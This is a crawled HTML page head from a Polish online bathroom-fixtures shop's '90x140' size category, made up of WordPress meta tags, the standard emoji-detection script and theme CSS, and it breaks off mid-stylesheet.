

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skladlazienek.pl/rozmiar/90x140/
body_size: 64893
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>90&#215;140 &#8211; Skład łazienek</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Skład łazienek &raquo; Kanał z wpisami" href="https://skladlazienek.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Skład łazienek &raquo; Kanał z komentarzami" href="https://skladlazienek.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kanał Skład łazienek &raquo; 90x140 Rozmiar" href="https://skladlazienek.pl/rozmiar/90x140/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/skladlazienek.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://skladlazienek.pl/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woo-conditional-shipping-blocks-style-css' href='https://skladlazienek.pl/wp-content/plugins/conditional-shipping-for-woocommerce/frontend/css/woo-conditional-shipping.css?ver=3.3.0.free' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://skladlazienek.pl/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.6' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://skladlazienek.pl/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.1.6' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:100%;}a,.page-title{color:var(--ast-global-color-1);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Montserrat',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.6em;}blockquote{color:var(--ast-global-color-3);}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Fahkwang',sans-serif;font-weight:600;}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:148px;}.astra-logo-svg{width:148px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}h1,.entry-content h1{font-size:136px;font-size:8.5rem;font-family:'Fahkwang',sans-serif;line-height:1em;}h2,.entry-content h2{font-size:56px;font-size:3.5rem;font-family:'Fahkwang',sans-serif;line-height:1.25em;}h3,.entry-content h3{font-size:32px;font-size:2rem;font-family:'Fahkwang',sans-serif;line-height:1.2em;}h4,.entry-content h4{font-size:24px;font-size:1.5rem;line-height:1.2em;font-family:'Fahkwang',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;line-height:1.2em;font-family:'Fahkwang',sans-serif;}h6,.entry-content h6{font-size:14px;font-size:0.875rem;line-height:1.25em;font-family:'Fahkwang',sans-serif;}::selection{background-color:var(--ast-global-color-0);color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-1);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-1);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-1);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-1);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-1);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-1);}.wp-block-latest-posts > li > a{color:var(--ast-global-color-2);}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}#secondary .cfvsw-filters li{margin-bottom: 0;margin-top: 0;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.ast-site-header-cart .cart-container,.ast-edd-site-header-cart .ast-edd-cart-container {transition: all 0.2s linear;}.ast-site-header-cart .ast-woo-header-cart-info-wrap,.ast-edd-site-header-cart .ast-edd-header-cart-info-wrap {padding: 0 6px 0 2px;font-weight: 600;line-height: 2.7;display: inline-block;}.ast-site-header-cart i.astra-icon {font-size: 20px;font-size: 1.3em;font-style: normal;font-weight: normal;position: relative;padding: 0 2px;}.ast-site-header-cart i.astra-icon.no-cart-total:after,.ast-header-break-point.ast-header-custom-item-outside .ast-edd-header-cart-info-wrap,.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap {display: none;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon,.ast-edd-site-header-cart.ast-edd-menu-cart-fill span.astra-icon {font-size: 1.1em;}.astra-cart-drawer {position: fixed;display: block;visibility: hidden;overflow: auto;-webkit-overflow-scrolling: touch;z-index: 10000;background-color: var(--ast-global-color-5);transform: translate3d(0,0,0);opacity: 0;will-change: transform;transition: 0.25s ease;}.woocommerce-mini-cart {position: relative;}.woocommerce-mini-cart::before {content: "";transition: .3s;}.woocommerce-mini-cart.ajax-mini-cart-qty-loading::before {position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;z-index: 1;background-color: var(--ast-global-color-5);opacity: .5;}.astra-cart-drawer {width: 460px;height: 100%;left: 100%;top: 0px;opacity: 1;transform: translate3d(0%,0,0);}.astra-cart-drawer .astra-cart-drawer-header {position: absolute;width: 100%;text-align: left;text-transform: inherit;font-weight: 500;border-bottom: 1px solid var(--ast-border-color);padding: 1.34em;line-height: 1;z-index: 1;max-height: 3.5em;}.astra-cart-drawer .astra-cart-drawer-header .astra-cart-drawer-title {color: var(--ast-global-color-2);}.astra-cart-drawer .astra-cart-drawer-close .ast-close-svg {width: 22px;height: 22px;}.astra-cart-drawer .astra-cart-drawer-content,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {height: 100%;}.astra-cart-drawer .astra-cart-drawer-content {padding-top: 3.5em;}.astra-cart-drawer .ast-mini-cart-price-wrap .multiply-symbol{padding: 0 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .ast-mini-cart-price-wrap {float: right;margin-top: 0.5em;max-width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation {margin-top: 0.5em;margin-bottom: 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation dt {font-weight: 500;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {display: flex;flex-direction: column;overflow: hidden;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li {min-height: 60px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {display: flex;justify-content: space-between;padding: 0.7em 1.34em;margin-bottom: 0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount {width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart {padding: 1.3em;flex: 1;overflow: auto;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart a.remove {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {padding: 1em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons {padding: 1.34em;text-align: center;margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button.checkout {margin-right: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a{width: 100%;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a:nth-last-child(1) {margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item {padding: .5em 2.6em .5em 1.5em;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart::after {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-number-of-items {padding: 1em 1.5em 1em 1.5em;margin-bottom: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .edd_total {padding: .5em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .cart_item.edd_checkout {padding: 1em 1.5em 0;text-align: center;margin-top: 0;}.astra-cart-drawer .widget_shopping_cart_content > .woocommerce-mini-cart__empty-message {display: none;}.astra-cart-drawer .woocommerce-mini-cart__empty-message,.astra-cart-drawer .cart_item.empty {text-align: center;margin-top: 10px;}body.admin-bar .astra-cart-drawer {padding-top: 32px;}@media (max-width: 782px) {body.admin-bar .astra-cart-drawer {padding-top: 46px;}}.ast-mobile-cart-active body.ast-hfb-header {overflow: hidden;}.ast-mobile-cart-active .astra-mobile-cart-overlay {opacity: 1;cursor: pointer;visibility: visible;z-index: 999;}.ast-mini-cart-empty-wrap {display: flex;flex-wrap: wrap;height: 100%;align-items: flex-end;}.ast-mini-cart-empty-wrap > * {width: 100%;}.astra-cart-drawer-content .ast-mini-cart-empty {height: 100%;display: flex;flex-direction: column;justify-content: space-between;text-align: center;}.astra-cart-drawer-content .ast-mini-cart-empty .ast-mini-cart-message {display: flex;align-items: center;justify-content: center;height: 100%;padding: 1.34em;}@media (min-width: 546px) {.astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons {display: flex;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a.checkout {margin-top: 0;margin-bottom: 0;}}.ast-site-header-cart i.astra-icon:after {content: attr(data-cart-total);position: absolute;font-family: 'Montserrat',sans-serif;font-style: normal;top: -10px;right: -12px;font-weight: bold;box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.3);font-size: 11px;padding-left: 0px;padding-right: 2px;line-height: 17px;letter-spacing: -.5px;height: 18px;min-width: 18px;border-radius: 99px;text-align: center;z-index: 3;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after,li.edd-custom-menu-item .ast-edd-site-header-cart span.astra-icon:after {padding-left: 2px;}.astra-cart-drawer .astra-cart-drawer-close {position: absolute;top: 0.5em;right: 0;border: none;margin: 0;padding: .6em 1em .4em;color: var(--ast-global-color-2);background-color: transparent;}.astra-mobile-cart-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart {right: 1.2em;}.ast-header-break-point.ast-woocommerce-cart-menu.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point .ast-edd-site-header-cart-wrap .ast-edd-cart-menu-wrap {width: auto;height: 2em;font-size: 1.4em;line-height: 2;vertical-align: middle;text-align: right;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping) {margin-right: 10px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout),.ast-site-header-cart .ast-site-header-cart-data .ast-mini-cart-empty .woocommerce-mini-cart__buttons a.button {background-color: transparent;border-style: solid;border-width: 1px;border-color: var(--ast-global-color-2);color: var(--ast-global-color-2);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout):hover {border-color: var(--ast-global-color-2);color: var(--ast-global-color-2);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout {margin-left: 0;margin-top: 10px;border-style: solid;border-width: 2px;border-color: var(--ast-global-color-2);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover {border-color: var(--ast-global-color-2);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong{padding-right: .5em;text-align: left;font-weight: 500;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount{text-align: right;}.astra-cart-drawer.active {transform: translate3d(-100%,0,0);visibility: visible;}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-outline .ast-edd-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-fill .ast-edd-cart-menu-wrap {line-height: 1.8;}@media (max-width:921px){.astra-cart-drawer.active{width:80%;}}@media (max-width:544px){.astra-cart-drawer.active{width:100%;}}.wp-block-buttons.aligncenter{justify-content:center;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-2);border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-2);}.wp-block-button.is-style-outline .wp-block-button__link:hover,div.wp-block-button.is-style-outline .wp-block-button__link:focus,div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#000000;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0;padding-top:15px;padding-right:26px;padding-bottom:15px;padding-left:26px;}@media (max-width:921px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:14px;padding-right:20px;padding-bottom:14px;padding-left:20px;}}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-2);background-color:rgba(0,0,0,0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-2);}.elementor-button-wrapper .elementor-button{font-weight:600;font-size:13px;font-size:0.8125rem;line-height:1em;text-transform:uppercase;letter-spacing:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:13px;font-size:0.8125rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.elementor-widget-heading h1.elementor-heading-title{line-height:1em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:var(--ast-global-color-2);background-color:rgba(0,0,0,0);color:var(--ast-global-color-2);font-family:inherit;font-weight:600;line-height:1em;text-transform:uppercase;letter-spacing:1px;font-size:13px;font-size:0.8125rem;border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0;padding-top:15px;padding-right:26px;padding-bottom:15px;padding-left:26px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{font-size:12px;font-size:0.75rem;padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{font-size:11px;font-size:0.6875rem;padding-top:14px;padding-right:20px;padding-bottom:14px;padding-left:20px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);background-color:rgba(0,0,0,0);padding-top:15px;padding-right:26px;padding-bottom:15px;padding-left:26px;font-family:inherit;font-weight:600;font-size:13px;font-size:0.8125rem;line-height:1em;text-transform:uppercase;letter-spacing:1px;border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;font-size:12px;font-size:0.75rem;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:20px;padding-bottom:14px;padding-left:20px;font-size:11px;font-size:0.6875rem;}}@media 